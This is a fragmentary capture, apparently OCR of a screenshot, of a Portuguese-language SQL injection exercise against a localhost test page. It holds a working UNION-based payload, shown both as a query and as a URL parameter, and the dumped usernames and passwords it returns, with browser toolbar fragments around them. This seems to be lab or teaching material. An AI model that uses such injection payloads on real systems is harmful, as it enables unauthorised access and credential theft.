 conectado
Nome do usuário: Enviar
SELECT * FROM usuarios WHERE nome = '' UNION ALL SELECT 1,2,3,4,login,senha FROM usuarios -- '
Endereco: admin
Telefone: admin123
Endereco: daniel
Telefone: d4n13l
Endereco: rubens
Telefone: prates
Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/SQL_Cyber/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,login,senha FROM usuarios --%20
Split URL
Execute
Quick Access : %URL 0xHEX /*!12345*/ current keyword To new keyword